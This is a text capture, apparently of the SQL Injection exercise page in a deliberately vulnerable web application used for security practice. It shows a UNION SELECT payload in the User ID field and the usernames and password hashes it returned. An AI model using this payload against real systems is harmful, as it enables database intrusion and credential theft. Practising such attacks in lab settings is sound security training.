 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: ssword FROM users # Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99